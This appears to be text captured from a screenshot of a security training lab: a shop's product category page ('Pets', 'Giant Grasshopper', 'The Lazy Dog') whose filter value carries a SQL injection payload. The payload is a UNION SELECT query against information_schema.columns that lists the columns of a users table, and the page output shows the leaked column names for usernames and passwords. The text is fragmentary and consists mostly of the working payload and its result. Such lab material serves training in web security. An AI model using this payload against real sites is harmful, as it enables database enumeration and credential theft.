 Pets' union select NULL,column_name from
information_schema.columns where table_schema='public' and
table_name='users_uvyhuk'-- -
Refine your search:
All Corporate gifts Gifts Lifestyle Pets Toys & Games
Giant Grasshopper
If you are one of those anti-social people who like to sit in a
More Than Just Birdsong
There was a time when the only decorations you would see on the
Pest Control Umbrella
We recently discovered, by accident, that vermin and all manner
The Lazy Dog
The Lazy Dog is brought to you by the same people who invented
password_noduis
username_znxwxj